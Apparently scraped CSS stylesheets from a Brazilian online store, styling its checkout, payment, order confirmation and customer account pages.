.boxCheckout .contentBox .bt_Cadast{background: #f7f7f7;color: #6CB3AC;font-size: 14px;border: solid 1px #6CB3AC;font-weight: 300;line-height: 32px;display: inline-block;padding: 0 10px;width: 100%;text-align: center;border-radius:2px}
.boxCheckout .contentBox .pessoatipo {clear:both;overflow:hidden;}
.boxCheckout .contentBox .pessoatipo a {color: #8a8a8a;display: block;float: left;font-size: 14.5px;font-weight: 200;text-decoration: none;line-height: 26px;}
.boxCheckout .contentBox .pessoatipo a:hover{color: #000000;}
.contentBox .pessoatipo a.act {color: #000000;font-weight: 400;}
.boxCheckout .contentBox .pessoatipo span {display:block;float:left;padding:0 6px;color:#727272;}
.boxCheckout .contentBox + .contentBox{margin-top:5px}
.boxCheckout .contentBox .colParcel.colInfocartao{padding: 0 27px}
.boxCheckout .contentBox .linhaCampo p {font-size: 14px;line-height: 14px;color: var(--primary-color);padding-bottom:5px;display:block;font-weight: 300;text-align:left;}
.boxCheckout .contentBox .linhaCampo p span{position: relative;top: initial;right: initial;font-weight: 300}
.boxCheckout .linhaCampo .fleft {display: table-cell;-webkit-box-sizing: border-box;box-sizing: border-box;}
.boxCheckout .linhaCampo .fleft .campo84 input{float:left; width: 100%;padding: 0;text-align: center;margin-right: 5px;}
.boxCheckout .linhaCampo .fleft + .fleft{padding-left: 42px;}
.boxCheckout .bloco .linhaCampo .fleft + .fleft{padding-left: 16px;}
.boxCheckout select{padding-right: 22px;margin-right: 5px;}
.boxCheckout .campo50 {width: 60px;margin-right: 20px;float:left;padding: 0;}
.boxCheckout .campo50 input{ padding:0; text-align:center;}
.boxCheckout .campo136 {width:calc(100% - 80px);float:left;}
.boxCheckout p.enderecoCerto,
.boxCheckout .content .colDir_mc p.enderecoCerto {color: #727272;margin-bottom: 16px;font-size: 14px;font-weight: normal;line-height: 18px;}

.boxCheckout .bt_entregaend,
#ctl00_ContentPlaceHolder1_lkCancelar_NovoEnd {
        background: #CDCCCC;
        color: #000;
        font-size: 14px;
        border: 0;
        font-weight: 400;
        line-height: 32px;
        display: inline-block;
        padding: 0 10px;
        width: 100%;
        text-align: center;
        border-radius: 2px;
}
#ctl00_ContentPlaceHolder1_lkbEnderecosCadastrados.bt_cadastronovoend{width: 208px;}
.boxCheckout .contentBox a.botao-cor-2{ margin-left:20px;padding: 11px 0;}
.boxCheckout .contentBox .fpag {}
.boxCheckout .contentBox .fpag {}

.boxCheckout .tipoFreteCheck {display: inline-block;width: 100%;}
.boxCheckout .tipoFreteCheck table{text-align:left; margin-bottom:42px}
.boxCheckout .tipoFreteCheck tr{}
.boxCheckout .tipoFreteCheck tr.mb15{padding-bottom:15px;display: table-cell;width: 100%;}
.boxCheckout .tipoFreteCheck th.title{font-size: 17px;color: var(--primary-color);margin-bottom: 10px;font-weight: 900;margin-top: 10px;}
.boxCheckout .tipoFreteCheck tr:first-child th{ margin-top:0;}
.boxCheckout .tipoFreteCheck td{font-size: 14px;color: var(--primary-color);line-height: 20px;}
.boxCheckout .tipoFreteCheck td strong{line-height: 14px;font-weight:400;margin-bottom: 5px;display: inline-block;}
.boxCheckout .tipoFreteCheck td span.transp{font-size: 14px;color: var(--primary-color);line-height: 19px;}
.boxCheckout .tipoFreteCheck td span{ display:inline-block; width:100%;}
.boxCheckout .tipoFreteCheck td.valor{font-size: 14px;font-weight: 400;width: 100px;text-align: right;}



.boxCheckout input[type="radio"]{border: 1px solid #d6d6d6;width: 12px;height: 12px;float: left;outline: none;margin: 4px 8px 0 0;background: #ffffff;-webkit-appearance: none;-moz-appearance: none;appearance: none;border-radius: 50%;padding: 0;position: relative}
.boxCheckout input[type="radio"]:checked {background-color: var(--secundary-color)!important;}
.boxCheckout input[type="radio"]:checked:after{content: '';position: absolute;top: 1px;left: 1px;background-color: var(--secundary-color);width: 8px;height:8px;border-radius:50%;}
.boxCheckout .tipoFrete label{font-size: 16px;color: #000;line-height: 17px;}
.boxCheckout .tipoFrete h3 {margin-bottom:4px;}
.boxCheckout .tipoFrete table td {color:#727272;margin-bottom:4px;padding: 0;}
.boxCheckout .tipoFrete table tr + tr td{border:0;}
.boxCheckout .tipoFrete table td:first-child{padding: 3px 0;}
.boxCheckout .tipoFrete table td input{margin-right:6px;display: inline-block;vertical-align: middle;}
.boxCheckout .contentBox ul.total {padding:10px 0 0;display: none;width: 100%;}
.boxCheckout .contentBox ul.total li {display: table-cell;}
.boxCheckout .contentBox ul.total li p {color:#686868;margin-top:4px;}
.boxCheckout .contentBox ul.total li p span {color: #80354f;padding:0 0 0 6px;}
.boxCheckout .contentBox ul.total li p.ptotal {color:#686868;text-align:right;margin-top:0;}
.boxCheckout .contentBox .fpag ul.tpag {display: table;width: 100%;}
.contentBox .fpag ul.tcartao li span{display: block; text-align: center;}
.contentBox .fpag ul.tcartao li input {
	border: 0;
	width: 48.13px;
	height: 37px;
	outline: none;
	margin: 0 8px 0 0;
	background: #ffffff;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	border-radius: 0;
	padding: 0;
}
.contentBox .fpag ul.tcartao li input[type="radio"]:checked {border: 1px solid #6cb3ac}

div.contentBox div.fpag div.tcartao, div.contentBox div.fpag ul.tcartao {padding: 0 0 14px;display: flex;width: 100%;flex-wrap: wrap;zoom: 0.89;}
div.contentBox div.fpag ul.tcartao .styleRadio{position: relative}
div.tcartao div.linhaCartao label img, ul.tcartao li.linhaCartao label img {
	display: inline-block;
	float: right;
}
.contentBox .fpag ul.tcartao li span + img{background: #fff;margin-top:0px!important;max-height: 35px;padding: 2px;margin-left: -5px;float: initial;min-height: 29px;object-fit: scale-down;position: absolute;
    top: 0;
    left: 0;}
.contentBox .fpag ul.tcartao li:last-child span + img{width: 46px;height: 35px}
.contentBox .fpag ul.tcartao li span.inputRadioChecked + img{border: 0;-webkit-box-shadow: 0px 0px 2px 0px rgba(0,0,0,0.2);-moz-box-shadow: 0px 0px 2px 0px rgba(0,0,0,0.2);box-shadow: 0px 0px 2px 0px rgba(0,0,0,0.2)}
.boxCheckout .contentBox .fpag ul.tpag li {width: 0%;display: table-cell;/* margin-bottom: 10px; */text-align: left;}
.boxCheckout .contentBox .fpag ul.tpag li label{font-size: 14px;color: var(--primary-color);line-height: 18px;}
.boxCheckout .psc{font-size: 16px;color: #868473;margin-bottom: 10px;font-weight: 500;text-align: center;margin-top: 10px;}
.boxCheckout .contentBox .linhaenderecos{margin-top: 15px;border-top: 1px solid #DEDEDE;padding-top: 15px;padding-right: 5px;}
.contentBox .fpag ul.tcartao li span + img{background: #fff;margin-top: 0!important;padding: 2px;float: initial;min-height: 29px;object-fit: contain;position: absolute;top: 1px;left: -26px;margin: 0;}
.boxCheckout .contentBox .linhaenderecos .bxEnd{
    /* font-size: 14px; */
    margin-bottom: 20px;
}
.boxCheckout .contentBox .linhaenderecos p span a {color: #000; text-decoration:none;}
#ctl00_ContentPlaceHolder1_div_BrasPag #ul_tipoParcel {text-align: left;}
.boxCheckout ul.tipoParcel{margin-top: 20px;margin-bottom: 19px;}
.boxCheckout ul.tipoParcel li label{
    font-size: 18px;
    /* margin-bottom: 20px; */
    color: var(--primary-color);
}
.boxCheckout ul.tipoParcel li {margin-bottom: 7px;display: table;width: 100%;}
.boxCheckout ul.tipoParcel#ul_tipoParcel_js li label{margin-top:0;color: #868473;font-size: 14px;font-weight: 300;text-align: left;margin: 0 auto;display: block;}
.boxCheckout ul.tipoParcel li{margin-top:0;color: #868473;font-size: 14px;font-weight: 400;text-align: left;margin: 0 auto;display: block;}
.boxCheckout ul.tipoParcel li label strong:empty{display:none;}
.boxCheckout .boxResumo .total{margin-bottom:15px;}
.boxCheckout .boxResumo .total li{display:table;width: calc(100% - 54px);margin: 1.5px 27px}
.boxCheckout .boxResumo .titulototal{float:left;color: var(--primary-color);font-size:16px;font-weight:300;}
.boxCheckout .boxResumo .titulovalor{float:right;color: var(--primary-color);font-size:16px;font-weight:300;text-align:right;}
.boxCheckout .boxResumo .total li.valor-total{padding-top: 15px;margin-top: 15px;border-top:1px solid #D6D5CB }
.boxCheckout .carrinho.valor-total{ background:#fff!important; border:0!important;}
.boxCheckout .valor-total .titulototal,
.boxCheckout .valor-total .titulovalor{font-size: 14px;color: var(--primary-color);font-weight: 500;}
.boxCheckout .abatopicosdir{display:none;}
.boxCheckout .checkout .col .inativo:after{content:'';position:absolute;top: -1px;left: -1px;background: rgba(255, 255, 255, 0.75);width: calc(100% + 2px);height: calc(100% + 2px);z-index: 5}
.boxCheckout .bloco.boxResumo p.txtResumo{color: #000000;font-size: 14px;line-height: 18px;margin-bottom: 10px;text-align: left;padding: 0 10px;}
.boxCheckout .bloco.boxResumo p.txtResumo span{
    display: block;
    width: 100%;
}
.boxCheckout .contentBox a.bt_concluirCompra:before, .contentBox input.bt_concluirCompra:before {content:"concluir compra";}
#ctl00_ContentPlaceHolder1_li_entrega{margin-top:0 ;margin-bottom:30px}
#div_pagamento{margin-bottom:50px}
#ctl00_ContentPlaceHolder1_tbFone1_NovoEnd, #ctl00_ContentPlaceHolder1_tbFone2_NovoEnd{ padding:0 15px;}

#ctl00_ContentPlaceHolder1_pnlSaibaMais{ position:relative;}
.container_lb3{width: 518px;margin: 0 auto; position:relative;}
.lightboxContent3 .lbFechar{position: absolute;top: -10px;right: -10px;font-size: 25px;line-height: 20px;display: inline-block;height: 20px;width: 20px;color: #000;text-decoration: none;font-weight: 600;}
.lightboxContent3 { width:100%;}

#ctl00_ContentPlaceHolder1_btConcluirCompra.bt_concluirCompra{width:100%;position: absolute;bottom: -42px;left: 0}
/*CHECKOUT*/


/*CONFIRMACAO PEDIDO*/
.content.bgConfirmacao{display:inline-block;background: url(../imagens/layout/bg-pg.jpg) no-repeat;width: 100%;height: 100%;background-size: cover;max-width: 100%;text-align: center;padding: 0 20px;padding-top: 98px;}
.boxConfirmacao h3{font-size: 28px;line-height: 35px;color: var(--secundary-color);text-transform: uppercase;font-weight: bold;margin-bottom: 35px;padding: 0 20px;}
.boxConfirmacao .txt p.prazo-entrega span{font-weight:300;color: #868473;}
.boxConfirmacao .txt p.prazo-entrega{font-weight:400;color: #5a5a5a;}
.boxConfirmacao .txt p.num-pedido + p.num-pedido a{font-weight:400;color: #5a5a5a;}
.boxConfirmacao .txt p{color: #868473;font-weight: 300;font-size: 16px;line-height: 22px;padding: 0 20px}
.boxConfirmacao .txt p a{color: #1c1c1c;color: #5a5a5a;text-decoration: underline}

.boxConfirmacao .resumo-compra{
    display: flex;
    margin: 30px 0 90px 0;
    justify-content: space-evenly;
    flex-wrap: wrap;
    box-shadow: 0px 0px 27px #e8e8e8;
    border-radius: 5px !important;
}

.boxConfirmacao .resumo-compra .col{width: 50%;padding: 35px;text-align:left;background: rgb(255 255 255 / 0.80);min-width: 333px;border-radius: 2px}

.boxConfirmacao .resumo-compra .titulo-topo{
font-size: 18px;
    margin-bottom: 25px;
    font-weight: 300;
    color: #fff;
    text-align: left;
    background: #858d63;
    padding: 10px 21px;
    border-radius: 5px;
}

.boxConfirmacao .resumo-compra .titulo-topo .right{
    width:100%;display: flex;
    align-content: center;
    text-align: left;
}


.boxConfirmacao .resumo-compra .line{display: flex;align-items: center;justify-content: flex-start;flex-wrap: wrap;}
.boxConfirmacao .resumo-compra h4{font-size: 14px;line-height: 25px;color: #2C3E39;font-weight: 400;}
.boxConfirmacao .resumo-compra h4 span{line-height: 15px!important;font-weight: 400!important;margin-left: 0!important;}
.boxConfirmacao .resumo-compra .line span{font-size: 14px;line-height: 25px;color: var(--primary-color);margin-left: 5px;}
.boxConfirmacao .resumo-compra .line span a{color: #939393;}

.boxConfirmacao .resumo-compra .col a.abaNav{
    font-size: 12px;
    color: #fff;
    display: inline-block;
    text-align: right;
}

.boxConfirmacao .resumo-compra .col a.abaNav{font-size: 12px;color: #7F7F7F;display: block;text-decoration: underline;margin-top: 10px;}
.boxConfirmacao .resumo-compra .col .carrinho2{margin-bottom:20px;width: 100%;font-size: 14px;}
.boxConfirmacao .resumo-compra .col .carrinho2 th{text-align: center;background: #F7F7F7;font-weight: 300;padding: 10px 0;font-size: 16px;color: var(--primary-color);font-weight: 300;}
.boxConfirmacao .resumo-compra .col .carrinho2 td{text-align:center;padding: 5px 0;color: #464646;}
.boxConfirmacao .resumo-compra .col .carrinho2 td.sz2{display: flex;align-items: center}
.boxConfirmacao .resumo-compra .col .carrinho2 td.sz2 img{margin-right: 15px;margin-left: 15px}
.boxConfirmacao .resumo-compra .col .carrinho2 tr:nth-child(even) {background:#ffffff59}      
.boxConfirmacao .bloco.resumo .line, .boxConfirmacao .resumo-compra .valor-total {-moz-justify-content: space-between;-ms-justify-content: space-between;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}
.boxConfirmacao .resumo-compra .valor-total{ margin-bottom:5px;display: -ms-Flexbox;display: -moz-flex;display: -ms-flex;display: -webkit-box;display: -ms-flexbox;display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
.boxConfirmacao .resumo-compra .valor-total span, .boxConfirmacao .valor-total h4{font-weight:500;font-size: 18px;margin-top: 20px}
.bt_imprimeboleto{margin-top: 10px;display: inline-block;background: var(--secundary-color);color: var(--soft-color);border: 0;font-weight: 400;line-height: 32px;text-align: center;padding: 0 30px;font-size: 14px;}
.boxConfirmacao .resumo-compra > div + div{position: relative}
.boxConfirmacao .resumo-compra > div + div:before{content:'';position: absolute;top:50%;left:-1px;margin-top:-160px;height:320px;width:1px;background-color:#D6D5CB}
/*CONFIRMACAO PEDIDO*/

.styleRadio img{ margin-top:-10px;}


#titulo_endereco_padrao p{font-size: 20px;color: #868473;margin-bottom: 10px;font-weight: 400;margin-top: 10px;}
.btns .bt_cancelar{background: #CDCCCC;color: #000000;font-size: 14px;border: solid 1px #CDCCCC;font-weight: 400;line-height: 32px;display: inline-block;text-transform: uppercase;padding: 0 10px;width: 100%;text-align: center;border-radius:2px}
.btns .bt_editarEnd {margin-bottom:0}
.btns a + a{margin-left:15px}
.btns.mb20{margin-bottom:20px}
.btns.mt25{margin-top:25px}


@media only screen and (max-width: 545px) {
	/*CONFIRMACAO PEDIDO*/
	.boxConfirmacao h3{font-size:25px;line-height:27px;padding: 0 20px;}
	.boxConfirmacao .resumo-compra{-ms-flex-wrap: wrap;flex-wrap: wrap;}
	.boxConfirmacao .resumo-compra .col{ width:100%;}
	.boxConfirmacao .resumo-compra .col:first-child{ margin-bottom:20px;}
	/*CONFIRMACAO PEDIDO*/
}

@media only screen and (max-width: 545px) {
	/*CHECKOUT*/
	.boxCheckout .campo136{width: 167px!IMPORTANT;}
	.boxCheckout .linhaCampo .fleft .campo84 input{width: 100%;}

	.container_lb3{ width:100%; padding:0 20px; -webkit-box-sizing:border-box; box-sizing:border-box;}
	.container_lb3 img{ width:100%;}
	/*CHECKOUT*/
}

@media only screen and (max-width: 768px) {

    .dvTrocaEndereco .bx {
        left: initial;
        margin-left: initial;
        width: calc(100% - 40px);
    }

    .dvTrocaEndereco {
        padding: 20px;
    }

    .btns a + a {
        margin-top: 10px;
        margin-left: 0;
    }

    .boxCheckout{padding: 0 20px}
    div.contentBox div.fpag ul.tcartao{zoom: 0.9;}
    .boxCheckout .checkout .col .bloco{margin-bottom: 30px;}
    #ctl00_ContentPlaceHolder1_li_entrega{margin-bottom: 0;}
	/*CHECKOUT*/
    .boxCheckout .boxIdentificacao .abatopicos{margin-left: 0;}
    .boxCheckout .boxIdentificacao .checkout .col{margin-left: 0;}


.boxCheckout .boxIdentificacao .abatopicos{flex-direction: column;}
	.boxCheckout .boxIdentificacao .checkout .col{ width:100%;}
	.boxCheckout .checkout .col .bloco{ width:100%;}
	.boxCheckout .checkout .col .boxResumo{margin-bottom:40px}
	#ctl00_ContentPlaceHolder1_btConcluirCompra.bt_concluirCompra{width: calc(100% - 30px);position: relative;bottom: 0;margin: 0 15px 20px 15px}
	#div_pagamento {
    margin-bottom: 30px;
}
	
	.dvAviso .bx{    left: 20px;    width: calc(100% - 40px);margin: 0;}
	/*CHECKOUT*/
}
/*768px*/


/* Style The Dropdown Button */
.dropbtn {
    background-color: #ece8e5;
    color: #868473;
    padding: 12px 16px;
    font-size: 16px;
    border: none;
    cursor: pointer;
    width: 100%;
    padding-right:55px;
}

/* The container <div> - needed to position the dropdown content */
.dropdown {
    position: relative;
    display: inline-block;
    width:100%;
}

/* Dropdown Content (Hidden by Default) */
.dropdown-content {
    display: none;
    position: absolute;
    background-color: #f9f9f9;
    min-width: 160px;
    box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
    z-index: 1;
    width:100%;
    padding:0px;
    max-height:200px;
    overflow:auto;
    padding:8px 0px;
}

.dropdown-content li label {
    padding:8px 20px;
    cursor:pointer;
    color:#868473;
}

.dropdown-content li label:hover, .dropdown-content li label.inputRadioChecked {
    background-color:#ece8e5;
}

.dropdown-content li label {
    display:block;
    text-align:center;
}

.dropdown-content li label input {
   display:none;
}

    /* Links inside the dropdown */
    .dropdown-content a {
        color: black;
        padding: 12px 16px;
        text-decoration: none;
        display: block;
    }

        /* Change color of dropdown links on hover */
        .dropdown-content a:hover {
            background-color: #f1f1f1
        }

/* Show the dropdown menu on hover */
.dropdown:hover .dropdown-content {
    display: block;
}

.dropbtn  {
    position:relative;
}

.dropbtn svg polygon {
    fill: #868473;
}

.dropbtn svg {
    position: absolute;
    max-width: 37px;
    top: 3px;
    height: auto;
    right: 3px;
    background: #ece8e5;
    padding: 11px;
    border-left: 1px solid #868473;
}



/*modal cadastrar endereÃ§o*/
.boxCheckout .dvAviso .bx {

}

.boxCheckout .dvAviso .bx .titulo {
	text-align: center;
    font-size: 20px;
    line-height: 25px;
    margin-top: 25px;
    padding-bottom: 30px;
    color: #1c1c1c;
    font-weight: 600;
    font-family: 'Roboto';
    text-transform: uppercase;
}

.boxCheckout .dvAviso .bx a {
	display: inline-block;
    border-radius: 0;
    text-decoration: none;
    text-transform: none;
    font-size: 15px;
    font-family: 'Roboto';
    font-weight: 400;
    color: var(--secundary-color);
    line-height: 40px;
    border-radius: 0;
    text-align: center;
    padding: 0px 45px;
    margin: 0 auto 0px;
    margin-top: 18px;
    width: 100%;
    border: 1px solid var(--secundary-color);
}

#ctl00_ContentPlaceHolder1_qrCode #ctl00_ContentPlaceHolder1_ImagePix {
    width: 100% !important;
    max-width: 550px;
    background-color: transparent;
}

#ctl00_ContentPlaceHolder1_qrCode {
    display: flex;
    flex-direction: column-reverse;
    align-items: center;
    margin: 20px 0;
}

#ctl00_ContentPlaceHolder1_qrCode #taCopiaCola {
    height: 50px !important;
    border-style: none;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    color: #000 !important;
    font-size: 10px !important;
    text-align: center;
    order: -1;
}

--- FILE ---
content_type: text/css
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/css/custom/minhaconta.css?v=20220408112947
body_size: 5784
content:
.minhaContaColumns{display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;align-items: flex-start;margin-top: 20px}
.minhaContaColumns .colEsq_mc{width: 178.5px;margin-right: 18px;text-align: left;float: left;display: inline-block;padding: 20px 0;height: auto;margin-bottom: 20px}
.minhaContaColumns .colEsq_mc h4{font-size: 18px;line-height: 35px;color: #1c1c1c;font-weight: 300;text-transform: uppercase;display: none}
.minhaContaColumns .colEsq_mc ul{}
.minhaContaColumns .colEsq_mc ul li{}
.minhaContaColumns .colEsq_mc ul li a, .box_minhaConta ul li a{color: var(--primary-color);font-size: 16px;line-height: 16px;font-weight: 300;padding: 15px 0;display: flex;align-items: center;justify-content: flex-start;border-bottom: 1px solid #D6D5CB;width: 100%;position:relative;}
.minhaContaColumns .colEsq_mc ul li.act a{color:#6CB3AC;border-bottom: 1px solid #6CB3AC}
.minhaContaColumns .colEsq_mc ul li.act a:before{content:"";background: url(../imagens/icones/mc_seta.svg) no-repeat center left;width:8px;height:13px;display: block;margin-right: 15px;}
.minhaContaColumns .colEsq_mc ul li.act a:after{content:"";background: url(../imagens/icones/mc_act.svg) no-repeat center left;width:42px;height:28px;position: absolute;right: -32px;top: 50%;margin-top: -14px;}
.minhaContaColumns .colEsq_mc ul li a:hover{color: var(--secundary-color);}
.minhaContaColumns .colDir_mc h3{
    text-align: center;
    color: var(--secundary-color);
    margin-bottom: 20px;
}
.box_minhaConta h4 {
    font-weight: bold;
    font-size: 20px;
    padding: 12px 0px 2px;
    color: var(--secundary-color);
}
.box_idConta h3 {
    margin-bottom: 20px;
    color: var(--secundary-color);
    text-align: center;
}
.box_minhaConta {
    width: 178.5px;
}



.minhaContaColumns .colDir_mc{width:891px;display: inline-block;margin-bottom: 90px;text-align: left}
.minhaContaColumns .colDir_mc.altrsnh input{padding: 0 0 0 298px}
.minhaContaColumns .colDir_mc .mostraPedidos{}
.minhaContaColumns .colDir_mc .mostraPedidos table{width:100%;text-align: center}
.minhaContaColumns .colDir_mc .mostraPedidos table thead tr{border:0!important}
.minhaContaColumns .colDir_mc .mostraPedidos table tr{display: flex;width: 100%;align-items: center;justify-content:space-around;height:50px;padding: 0 13px 0 30px}     
.minhaContaColumns .colDir_mc .mostraPedidos table tr:nth-child(odd){background-color: #ff6a1252;background-color: rgb(133 141 99 / 30%);}
.minhaContaColumns .colDir_mc .mostraPedidos table thead tr:nth-child(odd){background-color: #fff;} 
.minhaContaColumns .colDir_mc .mostraPedidos table tr td:last-child a{border: 1px solid #6CB3AC;border-radius: 2px;font-size: 14px;line-height: 32px;display: inline-block;padding: 0 10px;min-width: 150px;text-align: center}
.minhaContaColumns .colDir_mc .mostraPedidos table tr td:last-child a:hover{text-decoration: none}
.minhaContaColumns .colDir_mc .mostraPedidos table th{font-size: 16px;text-transform: none;font-weight: 400;color: #868473;width: 25%}
.minhaContaColumns .colDir_mc .mostraPedidos table th:first-child{text-align: left}
.minhaContaColumns .colDir_mc .mostraPedidos table td{font-size: 16px;width: 25%;}
.minhaContaColumns .colDir_mc .mostraPedidos table td:first-child{text-align: left}
.minhaContaColumns .colDir_mc .mostraPedidos table td span{color:#4e4d44}
.minhaContaColumns .colDir_mc .mostraPedidos table td a{font-weight: 300;color: var(--secundary-color);text-decoration:none;} 
.minhaContaColumns .colDir_mc .mostraPedidos table td a:hover{ text-decoration:underline}
/*MEUS PEDIDOS*/
.boxDetalhepedido .bx{font-size: 15px;padding: 30px 30px 5px 30px;border: 1px solid #D6D5CB;border-radius: 2px;border-top: 0;margin-bottom: 30px}
.boxDetalhepedido ul.editaEnd{display: flex;align-content: flex-start;justify-content:space-between;flex-wrap: wrap;padding: 0 30px;}
.boxDetalhepedido ul.editaEnd li{width:50%;margin-bottom: 20px;}
.minhaContaColumns .colDir_mc .boxDetalhepedido > h4{color: var(--primary-color);font-size:16px;font-weight:400;display: flex;align-items:center;justify-content:flex-start;height:38px;border-top-left-radius:2px;border-top-right-radius:2px;/* border:1px solid #D6D5CB; */border-bottom: 0;background-color:#F7F7F7;padding: 0 30px;}

/*DADOS DE ACESSO*/

.minhaContaColumns .colDir_mc .pessoatipo{color:#d8d8d8;margin-bottom: 40px;text-align: center}
.minhaContaColumns .colDir_mc .pessoatipo a{font-weight: 300;color: #868473;text-decoration: none;font-size: 14px}
.minhaContaColumns .colDir_mc .pessoatipo a:hover{ text-decoration:underline}
.minhaContaColumns .colDir_mc .linhaCampo{width: 100%;height: auto;display: inline-block}
.minhaContaColumns .colDir_mc .linhaCampo .boxCampo, .minhaContaColumns .colDir_mc .boxCampos > .linhaCampo:first-child{display: flex;align-items: center;justify-content: flex-start;box-sizing: border-box;/* background: #F7F7F7; */margin-bottom: 15px;height: 36px;position: relative;border-radius:2px;}
.minhaContaColumns .colDir_mc .linhaCampo label{font-size: 16px;line-height: 18px;color: var(--primary-color);font-weight: 300;min-width: 160px;/* position: absolute; */left: 78px;font-weight: 400;}
.minhaContaColumns .colDir_mc input.boxDDD{width: 270px;max-width: 40px;min-width: 65px;}
.minhaContaColumns .colDir_mc input.boxPhone{text-align:left;/* padding-left: 0 */}
.minhaContaColumns .colDir_mc input, .minhaContaColumns .colDir_mc select{border: 0;width: 100%!important;/* padding: 0 0 0 198px; */font-size: 14px;/* color: rgb(47 61 84 / 0.46); */font-weight: 300;background-color: #f8f8f8;min-width: 107px;}
input:disabled{background-color:#8684730f!important}
.minhaContaColumns .colDir_mc .camposObg{color: #1c1c1c;font-weight: 200;font-size: 14px;margin-bottom: 20px;}
.minhaContaColumns .colDir_mc .bts{display: flex;align-items: center;justify-content: center;margin-top:25px;padding-right: 80px}
.minhaContaColumns .colDir_mc .bts a + a{margin-left:28px}
.minhaContaColumns .colDir_mc .btns{display: flex;align-items: center;justify-content: center;margin-top:20px}
.minhaContaColumns .colDir_mc .btAlterar, .minhaContaColumns .btEnviar{float:right;background: var(--secundary-color);font-size:14px;color: var(--soft-color);line-height: 32px;text-align: center;padding: 0 5px;font-weight: 500;border-radius:2px;min-width:120px;border-radius: 20px;}
.dhx_combo_box input{ width:100%!important}
.minhaContaColumns .colDir_mc h4{text-align:left;width: 100%;display:inline-block;color: var(--primary-color);text-decoration: none;margin-bottom: 15px;font-weight: 600;font-size: 18px;}
.minhaContaColumns .colDir_mc .linhaCampo .boxCampo > span{/* position: absolute; */left: 0;top: 0;width:100%;height:100%;}
.minhaContaColumns .colDir_mc .linhaCampo .boxCampo .dhx_combo_box {
    width: auto!important;
}
.minhaContaColumns .colDir_mc .linhaCampo .boxCampo span.required{position: absolute;right: 5px;top:5px;width: 5px;height: auto;left: inherit}

.minhaContaColumns .colDir_mc .bxCheck{}
.minhaContaColumns .colDir_mc .bxCheck input{width: auto;margin-right: 10px}
.minhaContaColumns .colDir_mc .bxCheck label{font-size: 13px;font-weight: 400;color: #868473}
.minhaContaColumns .colDir_mc table .imgbuttonacao{    border-width: 0px;
    width: auto!important;
    min-width: auto;
    padding: 0;
    height: auto;}
/*ALTERAR ENDERECOS DE ENTREGA*/
.boxDetalhepedido .tituloEnd span{/* font-weight:300; */}
.boxDetalhepedido h2.tituloIco{font-size: 16px;line-height: 19px;font-weight: 400; color: #868473;margin-bottom: 17px;padding-left: 34px;background: url(../imagens/car.png) no-repeat center left}
.boxDetalhepedido p span{font-size: 16px;line-height: 18px;color: var(--primary-color);}
.boxDetalhepedido .btEditar{width: 20px;height: 20px;display: inline-block;text-indent: -5000000em;background: url(../../images/editar.png) no-repeat top center;overflow: hidden;margin: 16px 10px;filter: brightness(0.5);}79
.boxDetalhepedido .bt_imprimir {background: #e0ba07;color: #000000;float: left;text-align:center;margin-top: 20px;width: 120px;font-size: 16px;text-transform: uppercase;letter-spacing: 1px;margin-bottom: 50px;padding: 5.5px 0;font-weight: 500}
.boxDetalhepedido .bt_imprimir:hover{background: #f2cf1a}
.boxDetalhepedido .btExcluir {width:15px;height:15px;display: inline-block;text-indent: -5000000em;background: url(../../images/excluir.png) no-repeat top center;overflow: hidden;margin: 18px 10px;filter: brightness(0.5);}
.boxDetalhepedido > p.tituloEnd{text-align: left;width: 100%;display: inline-block;color: var(--primary-color);text-decoration: none;font-weight: 600;margin-bottom:15px;}
.boxDetalhepedido .boxDDD{width: 75px;text-align: center;padding: 0 25px}
.boxDetalhepedido .boxPhone {width: 141px;margin-left: 10px}
.boxDetalhepedido a.lk_consultaCEP{display: inline-block;font-size: 12px;padding-left: 10px;font-weight: 300;color: #6CB3AC;text-decoration: underline;min-width: 110px}
.boxDetalhepedido a.lk_consultaCEP:hover{ text-decoration:underline}
/*ALTERAR ENDERECOS DE ENTREGA*/

/*DETALHE DO PEDIDO*/
.boxDetalhepedido .bt_imprimir{color: #1c1c1c;text-decoration:none;width: 200px}

.boxDetalhepedido table.carrinho2{width:100%;text-align: center; margin-bottom:40px}
.boxDetalhepedido table.carrinho2 tr:nth-child(odd) {background: #f5f5f5}     
.boxDetalhepedido table.carrinho2 th{height:40px;background: #d9d9d9;font-size: 14px;text-transform:uppercase;font-weight: 300;color: #1c1c1c;vertical-align: middle}
.boxDetalhepedido table.carrinho2 td{ height:35px; vertical-align:middle; padding:6px 0}
.boxDetalhepedido table.carrinho2 td span{ color:#939393}
.boxDetalhepedido table.carrinho2 td a{font-weight: 300;color: #939393; text-decoration:none} 
.boxDetalhepedido table.carrinho2 td a:hover{ text-decoration:underline}
.boxDetalhepedido table.carrinho2 h4{display: inline-block;width: auto;font-weight: 200;margin-bottom: 0}
.boxDetalhepedido table.carrinho2 p.ref{color: #939393}
.boxDetalhepedido table.carrinho2 p.ref span{color: #1c1c1c}
.boxDetalhepedido table.carrinho2 p.ref, .boxDetalhepedido table.carrinho2 p.ref span{font-size: 14px}
.boxDetalhepedido .tableList.box1 {margin-bottom: 5px}
.boxDetalhepedido .tableList th{    min-width: 99px}
.boxDetalhepedido .tableList.box1 th{ background:#656565; color:#fff}
.boxDetalhepedido .tableList.box2{overflow-x:auto;display: inline-block;border-collapse: collapse;/* border: 1px solid #D6D5CB; */border-bottom:0;}
.boxDetalhepedido .tableList th {height:40px;font-size:16px;color: var(--primary-color);vertical-align: middle;margin-bottom:0;line-height: 40px;padding: 0 10px;font-weight: 400;background-color:#F7F7F7;}
.boxDetalhepedido .tableList td{
    vertical-align:middle;
    line-height: 16px;
    font-size: 14px;
    color: var(--primary-color);
    padding-top: 0;
    padding-bottom: 0;
    }
.boxDetalhepedido .tableList th:first-child,
.boxDetalhepedido .tableList td:first-child{text-align: left;padding-left: 30px;}
.boxDetalhepedido .tableList td span{color: var(--primary-color);font-size: 16px;line-height: 18px;font-weight: 300;}
.boxDetalhepedido .tableList td span strong{ font-weight:400}
.boxDetalhepedido .tableList td.frete{text-align:right;padding-right: 10px;font-weight: 400;color: var(--primary-color);height: 25px;background-color: #f7f7f76e;}
